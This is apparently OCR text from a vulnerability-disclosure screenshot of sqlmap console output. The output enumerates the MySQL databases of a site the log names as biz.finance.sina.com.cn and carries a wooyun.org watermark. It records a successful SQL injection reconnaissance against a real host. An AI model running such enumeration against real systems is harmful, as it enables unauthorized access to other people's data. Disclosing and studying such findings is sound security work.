 管理员: sqlmap.py - 快捷方式
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[13:40:20] [INFO] fetching database names
[13:40:20] [INFO] fetching number of databases
[13:40:20] [INFO] retrieved: 3
[13:40:41] [INFO] retrieved: in[13:41:44] [CRITICAL] connection timed out to the
 target url or proxy, sqlmap is going to retry the request
formation_schema
[13:44:01] [INFO] retrieved: fcdb
[13:44:17] [INFO] retrieved: test
available databases [3]:
[*] fcdb
[*] information_schema
[*] test
[13:44:32] [INFO] Fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\biz.finance.sina.com.cn'
[*] shutting down at: 13:44:32
D:\Python27\sqlmap>
www.wooyun.org